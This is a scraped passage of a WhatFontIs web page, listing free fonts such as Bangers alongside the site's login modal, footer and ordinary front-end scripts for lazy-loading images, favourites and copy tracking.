        <a href="/FF_Earths-Mightiest-Jumbled-Italic.font" id="urlidd1026136" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Earths-Mightiest-Jumbled-Italic.font">Earth's Mightiest Jumb font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1026136"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Bangers.font" id="urlidt298247" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. Bangers">100. Bangers</a>
						<div class="row align-items-center no-gutters" id="hfid298247" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bangers.font"  id="urlidi298247" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298247&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BangersA.png" alt="Bangers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BangersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BangersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bangersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bangersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bangers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bangers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BangersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bangers.font" id="urlidd298247" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bangers.font">Bangers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298247"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/CR_Birchfield-Rounded-Oblique-otf-400A.png" alt="Fonts similar to Birchfield Rounded-Oblique otf (400)" title="Fonts similar to Birchfield Rounded-Oblique otf (400)" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104113.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/176d95dd9094f62c579f2f25da872d27_6fcc4c3a5ab7427522366926907cc334_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104113.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104113.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=64dbabae09112bd4597380fe8d2cd0fa&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="ca7959361a51baec4721077ddc3f02ddf39ac3b77bcd107ff293116397dc68d7"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="ca7959361a51baec4721077ddc3f02ddf39ac3b77bcd107ff293116397dc68d7"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
db1ed99f-5d7d-49df-bce0-0cca8adf183a

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWPtpBQUz4yrtLrlPLXiyHi8LKWB3YfLnB7iANVyWyFBKI2BTAwl2s4TsAZAIewAFGZQpYW4vZA38nRwRDmx6h4Oo1m7I67aXfsKelSfwH7Gna1OaBV9PxWEUpFpHNK0Q8aVlxubZXywu57XedkDo2D-pJ--Js1RL85dwqxlzAsZ3XnwnhQQPS-L04=/_.ads-and-tracking./hostedbannerads./900x350_/proxyadcall?/adcalloverride.
body_size: -1289
content:
window['fec6a38f-5e2d-46ee-b110-f7c48e99b238'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
388b3709-aa64-4ccb-9d67-7409125530f3